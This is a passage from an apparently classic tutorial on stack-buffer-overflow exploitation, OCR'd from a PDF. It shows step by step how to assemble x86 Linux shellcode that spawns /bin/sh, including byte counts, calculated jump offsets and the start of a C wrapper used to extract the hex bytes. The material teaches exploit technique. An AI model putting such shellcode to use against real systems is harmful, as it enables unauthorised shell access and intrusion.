addressing, and writing down how many bytes each instruction takes our code looks like:
        jmp    offset-to-call           # 2 bytes
        popl   %esi                     # 1 byte
        movl   %esi,array-offset(%esi)  # 3 bytes
        movb   $0x0,nullbyteoffset(%esi)# 4 bytes
        movl   $0x0,null-offset(%esi)   # 7 bytes
        movl   $0xb,%eax                # 5 bytes
        movl   %esi,%ebx                # 2 bytes
        leal   array-offset(%esi),%ecx # 3 bytes
        leal   null-offset(%esi),%edx   # 3 bytes
        int    $0x80                    # 2 bytes
        movl   $0x1, %eax               # 5 bytes
        movl   $0x0, %ebx               # 5 bytes
        int    $0x80                    # 2 bytes
        call   offset-to-popl           # 5 bytes
        /bin/sh string goes here.
Calculating the offsets from jmp to call, from call to popl, from the string address to the array, and from the string address to the null long word, we now have:
        jmp    0x26                     # 2 bytes
        popl   %esi                     # 1 byte
        movl   %esi,0x8(%esi)           # 3 bytes
        movb   $0x0,0x7(%esi)           # 4 bytes
        movl   $0x0,0xc(%esi)           # 7 bytes
        movl   $0xb,%eax                # 5 bytes
        movl   %esi,%ebx                # 2 bytes
        leal   0x8(%esi),%ecx           # 3 bytes
        leal   0xc(%esi),%edx           # 3 bytes
        int    $0x80                    # 2 bytes
        movl   $0x1, %eax               # 5 bytes
        movl   $0x0, %ebx               # 5 bytes
        int    $0x80                    # 2 bytes
        call   -0x2b                    # 5 bytes
        .string \"/bin/sh\"             # 8 bytes
Looks good. To make sure it works correctly we must compile it and run it. But there is a problem. Our code modifies itself [where?], but most operating system mark code pages read-only. To get around this restriction we must place the code we wish to execute in the stack or data segment, and transfer control to it. To do so we will place our code in a global array in the data segment. We need first a hex representation of the binary code. Lets compile it first, and then use gdb to obtain it.
shellcodeasm.c
void main() {
__asm__("
        jmp    0x2a                     # 3 bytes
        popl   %esi                     # 1 byte
        movl   %esi,0x8(%esi)           # 3 bytes
        movb   $0x0,0x7(%esi)           # 4 bytes